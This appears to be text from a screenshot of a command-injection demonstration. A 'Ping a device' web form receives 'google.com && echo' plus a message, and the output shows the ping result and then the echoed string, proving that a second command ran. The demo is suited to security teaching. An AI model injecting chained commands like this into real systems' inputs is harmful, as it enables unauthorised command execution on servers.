 Ping a device
Enter an IP address: google.com && echo "You're hacked!" Submit
Pinging google.com [142.250.194.78] with 32 bytes of data:
Reply from 142.250.194.78: bytes=32 time=52ms TTL=120
Reply from 142.250.194.78: bytes=32 time=262ms TTL=120
Reply from 142.250.194.78: bytes=32 time=35ms TTL=120
Reply from 142.250.194.78: bytes=32 time=148ms TTL=120
Ping statistics for 142.250.194.78:
Packets: Sent = 4, Received = 4, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 35ms, Maximum = 262ms, Average = 124ms
"You're hacked!"